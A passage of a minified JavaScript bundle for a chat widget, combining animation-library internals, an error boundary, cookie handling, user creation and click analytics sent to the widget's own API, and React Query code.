KA={inView:{Feature:$A},tap:{Feature:IA},focus:{Feature:qA},hover:{Feature:jA}},WA={layout:{ProjectionNode:D5,MeasureLayout:J6}},Ef={current:null},V5={current:!1};function JA(){if(V5.current=!0,!!yh)if(window.matchMedia){const e=window.matchMedia("(prefers-reduced-motion)"),t=()=>Ef.current=e.matches;e.addListener(t),t()}else Ef.current=!1}const eM=[...e6,gn,Zi],tM=e=>eM.find(Jp(e)),Po=new WeakMap;function nM(e,t,n){for(const r in t){const s=t[r],l=n[r];if(rn(s))e.addValue(r,s);else if(rn(l))e.addValue(r,Ao(s,{owner:e}));else if(l!==s)if(e.hasValue(r)){const u=e.getValue(r);u.liveStyle===!0?u.jump(s):u.hasAnimated||u.set(s)}else{const u=e.getStaticValue(r);e.addValue(r,Ao(u!==void 0?u:s,{owner:e}))}}for(const r in n)t[r]===void 0&&e.removeValue(r);return t}const H5=["AnimationStart","AnimationComplete","Update","BeforeLayoutMeasure","LayoutMeasure","LayoutAnimationStart","LayoutAnimationComplete"];class P5{scrapeMotionValuesFromProps(t,n,r){return{}}constructor({parent:t,props:n,presenceContext:r,reducedMotionConfig:s,blockInitialAnimation:l,visualState:u},c={}){this.current=null,this.children=new Set,this.isVariantNode=!1,this.isControllingVariants=!1,this.shouldReduceMotion=null,this.values=new Map,this.KeyframeResolver=rf,this.features={},this.valueSubscriptions=new Map,this.prevMotionValues={},this.events={},this.propEventSubscriptions={},this.notifyUpdate=()=>this.notify("Update",this.latestValues),this.render=()=>{this.current&&(this.triggerBuild(),this.renderInstance(this.current,this.renderState,this.props.style,this.projection))},this.renderScheduledAt=0,this.scheduleRender=()=>{const b=Ir.now();this.renderScheduledAt<b&&(this.renderScheduledAt=b,xt.render(this.render,!1,!0))};const{latestValues:f,renderState:d,onUpdate:m}=u;this.onUpdate=m,this.latestValues=f,this.baseTarget={...f},this.initialValues=n.initial?{...f}:{},this.renderState=d,this.parent=t,this.props=n,this.presenceContext=r,this.depth=t?t.depth+1:0,this.reducedMotionConfig=s,this.options=c,this.blockInitialAnimation=!!l,this.isControllingVariants=A0(n),this.isVariantNode=K3(n),this.isVariantNode&&(this.variantChildren=new Set),this.manuallyAnimateOnMount=!!(t&&t.current);const{willChange:g,...v}=this.scrapeMotionValuesFromProps(n,{},this);for(const b in v){const S=v[b];f[b]!==void 0&&rn(S)&&S.set(f[b],!1)}}mount(t){this.current=t,Po.set(t,this),this.projection&&!this.projection.instance&&this.projection.mount(t),this.parent&&this.isVariantNode&&!this.isControllingVariants&&(this.removeFromVariantTree=this.parent.addVariantChild(this)),this.values.forEach((n,r)=>this.bindToMotionValue(r,n)),V5.current||JA(),this.shouldReduceMotion=this.reducedMotionConfig==="never"?!1:this.reducedMotionConfig==="always"?!0:Ef.current,this.parent&&this.parent.children.add(this),this.update(this.props,this.presenceContext)}unmount(){this.projection&&this.projection.unmount(),Yi(this.notifyUpdate),Yi(this.render),this.valueSubscriptions.forEach(t=>t()),this.valueSubscriptions.clear(),this.removeFromVariantTree&&this.removeFromVariantTree(),this.parent&&this.parent.children.delete(this);for(const t in this.events)this.events[t].clear();for(const t in this.features){const n=this.features[t];n&&(n.unmount(),n.isMounted=!1)}this.current=null}bindToMotionValue(t,n){this.valueSubscriptions.has(t)&&this.valueSubscriptions.get(t)();const r=Ua.has(t);r&&this.onBindTransform&&this.onBindTransform();const s=n.on("change",c=>{this.latestValues[t]=c,this.props.onUpdate&&xt.preRender(this.notifyUpdate),r&&this.projection&&(this.projection.isTransformDirty=!0)}),l=n.on("renderRequest",this.scheduleRender);let u;window.MotionCheckAppearSync&&(u=window.MotionCheckAppearSync(this,t,n)),this.valueSubscriptions.set(t,()=>{s(),l(),u&&u(),n.owner&&n.stop()})}sortNodePosition(t){return!this.current||!this.sortInstanceNodePosition||this.type!==t.type?0:this.sortInstanceNodePosition(this.current,t.current)}updateFeatures(){let t="animation";for(t in qs){const n=qs[t];if(!n)continue;const{isEnabled:r,Feature:s}=n;if(!this.features[t]&&s&&r(this.props)&&(this.features[t]=new s(this)),this.features[t]){const l=this.features[t];l.isMounted?l.update():(l.mount(),l.isMounted=!0)}}}triggerBuild(){this.build(this.renderState,this.latestValues,this.props)}measureViewportBox(){return this.current?this.measureInstanceViewportBox(this.current,this.props):Nt()}getStaticValue(t){return this.latestValues[t]}setStaticValue(t,n){this.latestValues[t]=n}update(t,n){(t.transformTemplate||this.props.transformTemplate)&&this.scheduleRender(),this.prevProps=this.props,this.props=t,this.prevPresenceContext=this.presenceContext,this.presenceContext=n;for(let r=0;r<H5.length;r++){const s=H5[r];this.propEventSubscriptions[s]&&(this.propEventSubscriptions[s](),delete this.propEventSubscriptions[s]);const l="on"+s,u=t[l];u&&(this.propEventSubscriptions[s]=this.on(s,u))}this.prevMotionValues=nM(this,this.scrapeMotionValuesFromProps(t,this.prevProps,this),this.prevMotionValues),this.handleChildMotionValue&&this.handleChildMotionValue(),this.onUpdate&&this.onUpdate(this)}getProps(){return this.props}getVariant(t){return this.props.variants?this.props.variants[t]:void 0}getDefaultTransition(){return this.props.transition}getTransformPagePoint(){return this.props.transformPagePoint}getClosestVariantNode(){return this.isVariantNode?this:this.parent?this.parent.getClosestVariantNode():void 0}addVariantChild(t){const n=this.getClosestVariantNode();if(n)return n.variantChildren&&n.variantChildren.add(t),()=>n.variantChildren.delete(t)}addValue(t,n){const r=this.values.get(t);n!==r&&(r&&this.removeValue(t),this.bindToMotionValue(t,n),this.values.set(t,n),this.latestValues[t]=n.get())}removeValue(t){this.values.delete(t);const n=this.valueSubscriptions.get(t);n&&(n(),this.valueSubscriptions.delete(t)),delete this.latestValues[t],this.removeValueFromRenderState(t,this.renderState)}hasValue(t){return this.values.has(t)}getValue(t,n){if(this.props.values&&this.props.values[t])return this.props.values[t];let r=this.values.get(t);return r===void 0&&n!==void 0&&(r=Ao(n===null?void 0:n,{owner:this}),this.addValue(t,r)),r}readValue(t,n){let r=this.latestValues[t]!==void 0||!this.current?this.latestValues[t]:this.getBaseTargetFromProps(this.props,t)??this.readValueFromInstance(this.current,t,this.options);return r!=null&&(typeof r=="string"&&(Kp(r)||Lp(r))?r=parseFloat(r):!tM(r)&&Zi.test(n)&&(r=Ip(t,n)),this.setBaseTarget(t,rn(r)?r.get():r)),rn(r)?r.get():r}setBaseTarget(t,n){this.baseTarget[t]=n}getBaseTarget(t){var l;const{initial:n}=this.props;let r;if(typeof n=="string"||typeof n=="object"){const u=Nh(this.props,n,(l=this.presenceContext)==null?void 0:l.custom);u&&(r=u[t])}if(n&&r!==void 0)return r;const s=this.getBaseTargetFromProps(this.props,t);return s!==void 0&&!rn(s)?s:this.initialValues[t]!==void 0&&r===void 0?void 0:this.baseTarget[t]}on(t,n){return this.events[t]||(this.events[t]=new Vh),this.events[t].add(n)}notify(t,...n){this.events[t]&&this.events[t].notify(...n)}}class F5 extends P5{constructor(){super(...arguments),this.KeyframeResolver=n6}sortInstanceNodePosition(t,n){return t.compareDocumentPosition(n)&2?1:-1}getBaseTargetFromProps(t,n){return t.style?t.style[n]:void 0}removeValueFromRenderState(t,{vars:n,style:r}){delete n[t],delete r[t]}handleChildMotionValue(){this.childSubscription&&(this.childSubscription(),delete this.childSubscription);const{children:t}=this.props;rn(t)&&(this.childSubscription=t.on("change",n=>{this.current&&(this.current.textContent=`${n}`)}))}}function rM(e){return window.getComputedStyle(e)}class I5 extends F5{constructor(){super(...arguments),this.type="html",this.renderInstance=dp}readValueFromInstance(t,n){if(Ua.has(n))return bk(t,n);{const r=rM(t),s=(Ah(n)?r.getPropertyValue(n):r[n])||0;return typeof s=="string"?s.trim():s}}measureInstanceViewportBox(t,{transformPagePoint:n}){return P6(t,n)}build(t,n,r){zh(t,n,r.transformTemplate)}scrapeMotionValuesFromProps(t,n,r){return _h(t,n,r)}}class U5 extends F5{constructor(){super(...arguments),this.type="svg",this.isSVGTag=!1,this.measureInstanceViewportBox=Nt,this.updateDimensions=()=>{this.current&&!this.renderState.dimensions&&fp(this.current,this.renderState)}}getBaseTargetFromProps(t,n){return t[n]}readValueFromInstance(t,n){if(Ua.has(n)){const r=Fp(n);return r&&r.default||0}return n=mp.has(n)?n:Th(n),t.getAttribute(n)}scrapeMotionValuesFromProps(t,n,r){return gp(t,n,r)}onBindTransform(){this.current&&!this.renderState.dimensions&&xt.postRender(this.updateDimensions)}build(t,n,r){Oh(t,n,this.isSVGTag,r.transformTemplate)}renderInstance(t,n,r,s){pp(t,n,r,s)}mount(t){this.isSVGTag=Bh(t.tagName),super.mount(t)}}const iM=(e,t)=>Rh(e)?new U5(t):new I5(t,{allowProjection:e!==X.Fragment}),aM=VC({...MT,...KA,...LA,...WA},iM),Gr=nC(aM);function sM(e){return X.useEffect(()=>()=>e(),[])}function lM(e){e.values.forEach(t=>t.stop())}function zf(e,t){[...t].reverse().forEach(r=>{const s=e.getVariant(r);s&&Hh(e,s),e.variantChildren&&e.variantChildren.forEach(l=>{zf(l,t)})})}function oM(e,t){if(Array.isArray(t))return zf(e,t);if(typeof t=="string")return zf(e,[t]);Hh(e,t)}function uM(){const e=new Set,t={subscribe(n){return e.add(n),()=>void e.delete(n)},start(n,r){const s=[];return e.forEach(l=>{s.push(w6(l,n,{transitionOverride:r}))}),Promise.all(s)},set(n){return e.forEach(r=>{oM(r,n)})},stop(){e.forEach(n=>{lM(n)})},mount(){return()=>{t.stop()}}};return t}const cM=(e,t,n)=>{const r=t-e;return((n-e)%r+r)%r+e};function G5(e,t){return p6(e)?e[cM(0,e.length,t)]:e}function Df(e){return typeof e=="object"&&!Array.isArray(e)}function Y5(e,t,n,r){return typeof e=="string"&&Df(t)?R5(e,n,r):e instanceof NodeList?Array.from(e):Array.isArray(e)?e:[e]}function hM(e,t,n){return e*(t+1)}function X5(e,t,n,r){return typeof t=="number"?t:t.startsWith("-")||t.startsWith("+")?Math.max(0,e+parseFloat(t)):t==="<"?n:r.get(t)??e}function fM(e,t,n){for(let r=0;r<e.length;r++){const s=e[r];s.at>t&&s.at<n&&(z0(e,s),r--)}}function dM(e,t,n,r,s,l){fM(e,s,l);for(let u=0;u<t.length;u++)e.push({value:t[u],at:Mt(s,l,r[u]),easing:G5(n,u)})}function mM(e,t){for(let n=0;n<e.length;n++)e[n]=e[n]/(t+1)}function pM(e,t){return e.at===t.at?e.value===null?1:t.value===null?-1:0:e.at-t.at}const gM="easeInOut";function yM(e,{defaultTransition:t={},...n}={},r,s){const l=t.duration||.3,u=new Map,c=new Map,f={},d=new Map;let m=0,g=0,v=0;for(let b=0;b<e.length;b++){const S=e[b];if(typeof S=="string"){d.set(S,g);continue}else if(!Array.isArray(S)){d.set(S.name,X5(g,S.at,m,d));continue}let[k,R,M={}]=S;M.at!==void 0&&(g=X5(g,M.at,m,d));let O=0;const L=(U,j,N,Y=0,te=0)=>{const J=vM(U),{delay:I=0,times:ue=v6(J),type:ce="keyframes",repeat:be,repeatType:ve,repeatDelay:we=0,...K}=j;let{ease:re=t.ease||"easeOut",duration:ye}=j;const ze=typeof I=="function"?I(Y,te):I,T=J.length,ne=R0(ce)?ce:s==null?void 0:s[ce];if(T<=2&&ne){let De=100;if(T===2&&wM(J)){const _e=J[1]-J[0];De=Math.abs(_e)}const Se={...K};ye!==void 0&&(Se.duration=zr(ye));const tt=u6(Se,De,ne);re=tt.ease,ye=tt.duration}ye??(ye=l);const fe=g+ze;ue.length===1&&ue[0]===0&&(ue[1]=1);const B=ue.length-J.length;if(B>0&&y6(ue,B),J.length===1&&J.unshift(null),be){ye=hM(ye,be);const De=[...J],Se=[...ue];re=Array.isArray(re)?[...re]:[re];const tt=[...re];for(let _e=0;_e<be;_e++){J.push(...De);for(let it=0;it<De.length;it++)ue.push(Se[it]+(_e+1)),re.push(it===0?"linear":G5(tt,it-1))}mM(ue,be)}const Ce=fe+ye;dM(N,J,re,ue,fe,Ce),O=Math.max(ze+ye,O),v=Math.max(Ce,v)};if(rn(k)){const U=Z5(k,c);L(R,M,$5("default",U))}else{const U=Y5(k,R,r,f),j=U.length;for(let N=0;N<j;N++){R=R,M=M;const Y=U[N],te=Z5(Y,c);for(const J in R)L(R[J],bM(M,J),$5(J,te),N,j)}}m=g,g+=O}return c.forEach((b,S)=>{for(const k in b){const R=b[k];R.sort(pM);const M=[],O=[],L=[];for(let j=0;j<R.length;j++){const{at:N,value:Y,easing:te}=R[j];M.push(Y),O.push(Us(0,v,N)),L.push(te||"easeOut")}O[0]!==0&&(O.unshift(0),M.unshift(M[0]),L.unshift(gM)),O[O.length-1]!==1&&(O.push(1),M.push(null)),u.has(S)||u.set(S,{keyframes:{},transition:{}});const U=u.get(S);U.keyframes[k]=M,U.transition[k]={...t,duration:v,ease:L,times:O,...n}}}),u}function Z5(e,t){return!t.has(e)&&t.set(e,{}),t.get(e)}function $5(e,t){return t[e]||(t[e]=[]),t[e]}function vM(e){return Array.isArray(e)?e:[e]}function bM(e,t){return e&&e[t]?{...e,...e[t]}:{...e}}const xM=e=>typeof e=="number",wM=e=>e.every(xM);function SM(e,t){return e in t}class CM extends P5{constructor(){super(...arguments),this.type="object"}readValueFromInstance(t,n){if(SM(n,t)){const r=t[n];if(typeof r=="string"||typeof r=="number")return r}}getBaseTargetFromProps(){}removeValueFromRenderState(t,n){delete n.output[t]}measureInstanceViewportBox(){return Nt()}build(t,n){Object.assign(t.output,n)}renderInstance(t,{output:n}){Object.assign(t,n)}sortInstanceNodePosition(){return 0}}function kM(e){const t={presenceContext:null,props:{},visualState:{renderState:{transform:{},transformOrigin:{},style:{},vars:{},attrs:{}},latestValues:{}}},n=t5(e)?new U5(t):new I5(t);n.mount(e),Po.set(e,n)}function TM(e){const t={presenceContext:null,props:{},visualState:{renderState:{output:{}},latestValues:{}}},n=new CM(t);n.mount(e),Po.set(e,n)}function AM(e,t){return rn(e)||typeof e=="number"||typeof e=="string"&&!Df(t)}function Q5(e,t,n,r){const s=[];if(AM(e,t))s.push(e5(e,Df(t)&&t.default||t,n&&(n.default||n)));else{const l=Y5(e,t,r),u=l.length;for(let c=0;c<u;c++){const f=l[c],d=f instanceof Element?kM:TM;Po.has(f)||d(f);const m=Po.get(f),g={...n};"delay"in g&&typeof g.delay=="function"&&(g.delay=g.delay(c,u)),s.push(...df(m,{...t,transition:g},{}))}}return s}function MM(e,t,n){const r=[];return yM(e,t,n,{spring:Bo}).forEach(({keyframes:l,transition:u},c)=>{r.push(...Q5(c,l,u))}),r}function EM(e){return Array.isArray(e)&&e.some(Array.isArray)}function zM(e){function t(n,r,s){let l=[];EM(n)?l=MM(n,r,e):l=Q5(n,r,s,e);const u=new Sp(l);return e&&e.animations.push(u),u}return t}function DM(){const e=js(()=>({current:null,animations:[]})),t=js(()=>zM(e));return sM(()=>{e.animations.forEach(n=>n.stop())}),[e,t]}function RM(){const e=js(uM);return vh(e.mount,[]),e}const OM=RM,BM=X.createContext(null),Rf={didCatch:!1,error:null};class K5 extends X.Component{constructor(t){super(t),this.resetErrorBoundary=this.resetErrorBoundary.bind(this),this.state=Rf}static getDerivedStateFromError(t){return{didCatch:!0,error:t}}resetErrorBoundary(){const{error:t}=this.state;if(t!==null){for(var n,r,s=arguments.length,l=new Array(s),u=0;u<s;u++)l[u]=arguments[u];(n=(r=this.props).onReset)===null||n===void 0||n.call(r,{args:l,reason:"imperative-api"}),this.setState(Rf)}}componentDidCatch(t,n){var r,s;(r=(s=this.props).onError)===null||r===void 0||r.call(s,t,n)}componentDidUpdate(t,n){const{didCatch:r}=this.state,{resetKeys:s}=this.props;if(r&&n.error!==null&&NM(t.resetKeys,s)){var l,u;(l=(u=this.props).onReset)===null||l===void 0||l.call(u,{next:s,prev:t.resetKeys,reason:"keys"}),this.setState(Rf)}}render(){const{children:t,fallbackRender:n,FallbackComponent:r,fallback:s}=this.props,{didCatch:l,error:u}=this.state;let c=t;if(l){const f={error:u,resetErrorBoundary:this.resetErrorBoundary};if(typeof n=="function")c=n(f);else if(r)c=X.createElement(r,f);else if(s!==void 0)c=s;else throw u}return X.createElement(BM.Provider,{value:{didCatch:l,error:u,resetErrorBoundary:this.resetErrorBoundary}},c)}}function NM(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[],t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return e.length!==t.length||e.some((n,r)=>!Object.is(n,t[r]))}const W5=X.createContext(void 0),wt=()=>{const e=X.useContext(W5);if(!e)throw new Error("useAppContext must be used within a ChatProvider");return e},LM=({agentId:e,apiKey:t,children:n,brandLogo:r,brandName:s,brandMessage:l,brandSubTitle:u,welcomeText:c,errorText:f,tooltipText:d,layout:m,topics:g,button_icon:v,latest_message:b,texts:S,userId:k,enabled:R,enable:M,disable:O})=>{const L=X.useMemo(()=>({agentId:e,apiKey:t,brandLogo:r,brandName:s,brandMessage:l,brandSubTitle:u,welcomeText:c,errorText:f,tooltipText:d,layout:m,topics:g,button_icon:v,latest_message:b,texts:S,userId:k,enabled:R,enable:M,disable:O}),[e,t,r,s,l,u,c,f,d,m,g,v,b,S,k,R,M,O]);return E.jsx(W5.Provider,{value:L,children:n})};let Of;try{Of=typeof process<"u"&&((Pv=process.env)!=null&&Pv.NEXT_PUBLIC_API_URL)?process.env.NEXT_PUBLIC_API_URL:void 0}catch{Of=void 0}const Yr=Of??"https://cosmetics.helpnode.ai",ur=-1e3,H0=-1001;/*! js-cookie v3.0.5 | MIT */function P0(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}var _M={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function Bf(e,t){function n(s,l,u){if(!(typeof document>"u")){u=P0({},t,u),typeof u.expires=="number"&&(u.expires=new Date(Date.now()+u.expires*864e5)),u.expires&&(u.expires=u.expires.toUTCString()),s=encodeURIComponent(s).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var f in u)u[f]&&(c+="; "+f,u[f]!==!0&&(c+="="+u[f].split(";")[0]));return document.cookie=s+"="+e.write(l,s)+c}}function r(s){if(!(typeof document>"u"||arguments.length&&!s)){for(var l=document.cookie?document.cookie.split("; "):[],u={},c=0;c<l.length;c++){var f=l[c].split("="),d=f.slice(1).join("=");try{var m=decodeURIComponent(f[0]);if(u[m]=e.read(d,m),s===m)break}catch{}}return s?u[s]:u}}return Object.create({set:n,get:r,remove:function(s,l){n(s,"",P0({},l,{expires:-1}))},withAttributes:function(s){return Bf(this.converter,P0({},this.attributes,s))},withConverter:function(s){return Bf(P0({},this.converter,s),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var J5=Bf(_M,{path:"/"});const Zs=async({apiKey:e,existingUserId:t})=>{try{const n="user-id";let r=J5.get(n);return(!r||r!==t&&t)&&(r=await jM({apiKey:e,userId:t}),r&&J5.set(n,r)),r}catch(n){throw n}},jM=async({apiKey:e,userId:t})=>{const n={status:"active",total_deposits:0,session_count:0,last_login:new Date().toISOString(),...t?{user_id:t}:{}};try{const r=await fetch(`${Yr}/users/create`,{method:"POST",headers:{"Content-Type":"application/json",Authorization:`${e}`},body:JSON.stringify(n)});if(!r.ok)throw new Error("Failed to create user");return(await r.json()).user.user_id}catch(r){throw r}};function qM(e){const t=X.useRef([]),n=X.useRef(!1),{apiKey:r,userId:s}=wt(),l=X.useCallback(async(c,f,d)=>{const m=await Zs({apiKey:r,existingUserId:s}),g={type:c,user_id:m,company_id:e,session_id:d,properties:f};t.current.push(g),t.current.length>=10&&u()},[e,r,s]),u=X.useCallback(async()=>{if(n.current||t.current.length===0)return;n.current=!0;const c=[...t.current],f=c.map(d=>({...d,interaction_type:d.type,type:void 0}));t.current=[];try{const d=await fetch(`${Yr}/interaction_monitor/click`,{method:"POST",headers:{"Content-Type":"application/json",Authorization:r},body:JSON.stringify({events:f})});if(!d.ok)throw new Error(`Failed to send events: ${d.statusText}`)}catch(d){console.error("Analytics error:",d),t.current=[...c,...t.current]}finally{n.current=!1}},[r]);return X.useEffect(()=>{const c=setInterval(u,6e4),f=()=>{if(t.current.length>0){const d=t.current.map(m=>({...m,interaction_type:m.type,type:void 0}));navigator.sendBeacon(`${Yr}/interaction_monitor/click`,JSON.stringify({events:d}))}};return window.addEventListener("beforeunload",f),()=>{clearInterval(c),window.removeEventListener("beforeunload",f),u()}},[u]),{trackEvent:l}}const e7=X.createContext(void 0),VM=({children:e,companyId:t})=>{const{trackEvent:n}=qM(t),r=X.useMemo(()=>({trackEvent:n}),[n]);return E.jsx(e7.Provider,{value:r,children:e})},Qa=()=>{const e=X.useContext(e7);if(!e)throw new Error("useTrackEvent must be used within AnalyticsProvider");return e.trackEvent};var $s=class{constructor(){this.listeners=new Set,this.subscribe=this.subscribe.bind(this)}subscribe(e){return this.listeners.add(e),this.onSubscribe(),()=>{this.listeners.delete(e),this.onUnsubscribe()}}hasListeners(){return this.listeners.size>0}onSubscribe(){}onUnsubscribe(){}},Ka=typeof window>"u"||"Deno"in globalThis;function cr(){}function HM(e,t){return typeof e=="function"?e(t):e}function Nf(e){return typeof e=="number"&&e>=0&&e!==1/0}function t7(e,t){return Math.max(e+(t||0)-Date.now(),0)}function Qs(e,t){return typeof e=="function"?e(t):e}function Rr(e,t){return typeof e=="function"?e(t):e}function n7(e,t){const{type:n="all",exact:r,fetchStatus:s,predicate:l,queryKey:u,stale:c}=e;if(u){if(r){if(t.queryHash!==Lf(u,t.options))return!1}else if(!Fo(t.queryKey,u))return!1}if(n!=="all"){const f=t.isActive();if(n==="active"&&!f||n==="inactive"&&f)return!1}return!(typeof c=="boolean"&&t.isStale()!==c||s&&s!==t.state.fetchStatus||l&&!l(t))}function r7(e,t){const{exact:n,status:r,predicate:s,mutationKey:l}=e;if(l){if(!t.options.mutationKey)return!1;if(n){if(Wa(t.options.mutationKey)!==Wa(l))return!1}else if(!Fo(t.options.mutationKey,l))return!1}return!(r&&t.state.status!==r||s&&!s(t))}function Lf(e,t){return((t==null?void 0:t.queryKeyHashFn)||Wa)(e)}function Wa(e){return JSON.stringify(e,(t,n)=>_f(n)?Object.keys(n).sort().reduce((r,s)=>(r[s]=n[s],r),{}):n)}function Fo(e,t){return e===t?!0:typeof e!=typeof t?!1:e&&t&&typeof e=="object"&&typeof t=="object"?Object.keys(t).every(n=>Fo(e[n],t[n])):!1}function i7(e,t){if(e===t)return e;const n=a7(e)&&a7(t);if(n||_f(e)&&_f(t)){const r=n?e:Object.keys(e),s=r.length,l=n?t:Object.keys(t),u=l.length,c=n?[]:{};let f=0;for(let d=0;d<u;d++){const m=n?d:l[d];(!n&&r.includes(m)||n)&&e[m]===void 0&&t[m]===void 0?(c[m]=void 0,f++):(c[m]=i7(e[m],t[m]),c[m]===e[m]&&e[m]!==void 0&&f++)}return s===u&&f===s?e:c}return t}function F0(e,t){if(!t||Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(e[n]!==t[n])return!1;return!0}function a7(e){return Array.isArray(e)&&e.length===Object.keys(e).length}function _f(e){if(!s7(e))return!1;const t=e.constructor;if(t===void 0)return!0;const n=t.prototype;return!(!s7(n)||!n.hasOwnProperty("isPrototypeOf")||Object.getPrototypeOf(e)!==Object.prototype)}function s7(e){return Object.prototype.toString.call(e)==="[object Object]"}function PM(e){return new Promise(t=>{setTimeout(t,e)})}function jf(e,t,n){return typeof n.structuralSharing=="function"?n.structuralSharing(e,t):n.structuralSharing!==!1?i7(e,t):t}function FM(e,t,n=0){const r=[...e,t];return n&&r.length>n?r.slice(1):r}function IM(e,t,n=0){const r=[t,...e];return n&&r.length>n?r.slice(0,-1):r}var qf=Symbol();function l7(e,t){return!e.queryFn&&(t!=null&&t.initialPromise)?()=>t.initialPromise:!e.queryFn||e.queryFn===qf?()=>Promise.reject(new Error(`Missing queryFn: '${e.queryHash}'`)):e.queryFn}var UM=(Fv=class extends $s{constructor(){super();Be(this,us);Be(this,la);Be(this,wl);Ae(this,wl,t=>{if(!Ka&&window.addEventListener){const n=()=>t();return window.addEventListener("visibilitychange",n,!1),()=>{window.removeEventListener("visibilitychange",n)}}})}onSubscribe(){H(this,la)||this.setEventListener(H(this,wl))}onUnsubscribe(){var t;this.hasListeners()||((t=H(this,la))==null||t.call(this),Ae(this,la,void 0))}setEventListener(t){var n;Ae(this,wl,t),(n=H(this,la))==null||n.call(this),Ae(this,la,t(r=>{typeof r=="boolean"?this.setFocused(r):this.onFocus()}))}setFocused(t){H(this,us)!==t&&(Ae(this,us,t),this.onFocus())}onFocus(){const t=this.isFocused();this.listeners.forEach(n=>{n(t)})}isFocused(){var t;return typeof H(this,us)=="boolean"?H(this,us):((t=globalThis.document)==null?void 0:t.visibilityState)!=="hidden"}},us=new WeakMap,la=new WeakMap,wl=new WeakMap,Fv),Vf=new UM,GM=(Iv=class extends $s{constructor(){super();Be(this,Sl,!0);Be(this,oa);Be(this,Cl);Ae(this,Cl,t=>{if(!Ka&&window.addEventListener){const n=()=>t(!0),r=()=>t(!1);return window.addEventListener("online",n,!1),window.addEventListener("offline",r,!1),()=>{window.removeEventListener("online",n),window.removeEventListener("offline",r)}}})}onSubscribe(){H(this,oa)||this.setEventListener(H(this,Cl))}onUnsubscribe(){var t;this.hasListeners()||((t=H(this,oa))==null||t.call(this),Ae(this,oa,void 0))}setEventListener(t){var n;Ae(this,Cl,t),(n=H(this,oa))==null||n.call(this),Ae(this,oa,t(this.setOnline.bind(this)))}setOnline(t){H(this,Sl)!==t&&(Ae(this,Sl,t),this.listeners.forEach(r=>{r(t)}))}isOnline(){return H(this,Sl)}},Sl=new WeakMap,oa=new WeakMap,Cl=new WeakMap,Iv),I0=new GM;function Hf(){let e,t;const n=new Promise((s,l)=>{e=s,t=l});n.status="pending",n.catch(()=>{});function r(s){Object.assign(n,s),delete n.resolve,delete n.reject}return n.resolve=s=>{r({status:"fulfilled",value:s}),e(s)},n.reject=s=>{r({status:"rejected",reason:s}),t(s)},n}function YM(e){return Math.min(1e3*2**e,3e4)}function o7(e){return(e??"online")==="online"?I0.isOnline():!0}var u7=class extends Error{constructor(e){super("CancelledError"),this.revert=e==null?void 0:e.revert,this.silent=e==null?void 0:e.silent}};function Pf(e){return e instanceof u7}function c7(e){let t=!1,n=0,r=!1,s;const l=Hf(),u=k=>{var R;r||(v(new u7(k)),(R=e.abort)==null||R.call(e))},c=()=>{t=!0},f=()=>{t=!1},d=()=>Vf.isFocused()&&(e.networkMode==="always"||I0.isOnline())&&e.canRun(),m=()=>o7(e.networkMode)&&e.canRun(),g=k=>{var R;r||(r=!0,(R=e.onSuccess)==null||R.call(e,k),s==null||s(),l.resolve(k))},v=k=>{var R;r||(r=!0,(R=e.onError)==null||R.call(e,k),s==null||s(),l.reject(k))},b=()=>new Promise(k=>{var R;s=M=>{(r||d())&&k(M)},(R=e.onPause)==null||R.call(e)}).then(()=>{var k;s=void 0,r||(k=e.onContinue)==null||k.call(e)}),S=()=>{if(r)return;let k;const R=n===0?e.initialPromise:void 0;try{k=R??e.fn()}catch(M){k=Promise.reject(M)}Promise.resolve(k).then(g).catch(M=>{var N;if(r)return;const O=e.retry??(Ka?0:3),L=e.retryDelay??YM,U=typeof L=="function"?L(n,M):L,j=O===!0||typeof O=="number"&&n<O||typeof O=="function"&&O(n,M);if(t||!j){v(M);return}n++,(N=e.onFail)==null||N.call(e,n,M),PM(U).then(()=>d()?void 0:b()).then(()=>{t?v(M):S()})})};return{promise:l,cancel:u,continue:()=>(s==null||s(),l),cancelRetry:c,continueRetry:f,canStart:m,start:()=>(m()?S():b().then(S),l)}}var XM=e=>setTimeout(e,0);function ZM(){let e=[],t=0,n=c=>{c()},r=c=>{c()},s=XM;const l=c=>{t?e.push(c):s(()=>{n(c)})},u=()=>{const c=e;e=[],c.length&&s(()=>{r(()=>{c.forEach(f=>{n(f)})})})};return{batch:c=>{let f;t++;try{f=c()}finally{t--,t||u()}return f},batchCalls:c=>(...f)=>{l(()=>{c(...f)})},schedule:l,setNotifyFunction:c=>{n=c},setBatchNotifyFunction:c=>{r=c},setScheduler:c=>{s=c}}}var Kt=ZM(),h7=(Uv=class{constructor(){Be(this,cs)}destroy(){this.clearGcTimeout()}scheduleGc(){this.clearGcTimeout(),Nf(this.gcTime)&&Ae(this,cs,setTimeout(()=>{this.optionalRemove()},this.gcTime))}updateGcTime(e){this.gcTime=Math.max(this.gcTime||0,e??(Ka?1/0:5*60*1e3))}clearGcTimeout(){H(this,cs)&&(clearTimeout(H(this,cs)),Ae(this,cs,void 0))}},cs=new WeakMap,Uv),$M=(Gv=class extends h7{constructor(t){super();Be(this,_r);Be(this,kl);Be(this,Tl);Be(this,vr);Be(this,hs);Be(this,xn);Be(this,bu);Be(this,fs);Ae(this,fs,!1),Ae(this,bu,t.defaultOptions),this.setOptions(t.options),this.observers=[],Ae(this,hs,t.client),Ae(this,vr,H(this,hs).getQueryCache()),this.queryKey=t.queryKey,this.queryHash=t.queryHash,Ae(this,kl,QM(this.options)),this.state=t.state??H(this,kl),this.scheduleGc()}get meta(){return this.options.meta}get promise(){var t;return(t=H(this,xn))==null?void 0:t.promise}setOptions(t){this.options={...H(this,bu),...t},this.updateGcTime(this.options.gcTime)}optionalRemove(){!this.observers.length&&this.state.fetchStatus==="idle"&&H(this,vr).remove(this)}setData(t,n){const r=jf(this.state.data,t,this.options);return Ze(this,_r,Gi).call(this,{data:r,type:"success",dataUpdatedAt:n==null?void 0:n.updatedAt,manual:n==null?void 